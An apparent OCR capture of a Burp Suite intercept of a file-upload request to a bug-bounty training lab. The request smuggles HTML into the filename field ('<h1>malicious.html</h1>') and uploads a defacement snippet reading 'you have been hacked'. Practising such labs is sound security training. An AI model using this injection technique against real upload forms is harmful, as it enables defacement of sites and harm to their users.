 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to https://www.bugbountyhunter.org:443 [172.67.195.57]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /internship_labs/HTML/html_lab/lab_4/html_injection_4.php HTTP/1.1
Host: www.bugbountyhunter.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1062568646135450239341141​06721
Content-Length: 404
Origin: https://www.bugbountyhunter.org
Connection: close
Referer: https://www.bugbountyhunter.org/internship_labs/HTML/html_lab/lab_4/html_injection_4.php
Cookie: PHPSESSID=03ljuda1fao7crna41q1f5bh6t
Upgrade-Insecure-Requests: 1
-----------------------------106256864613545023934114106721
Content-Disposition: form-data; name="image"; filename="<h1>malicious.html</h1>"
Content-Type: text/html
</html>
<h1 style="color:blue"> you have been hacked</h1>
</html>
-----------------------------106256864613545023934114106721
Content-Disposition: form-data; name="upload"
-----------------------------106256864613545023934114106721--
? < + > Type a search term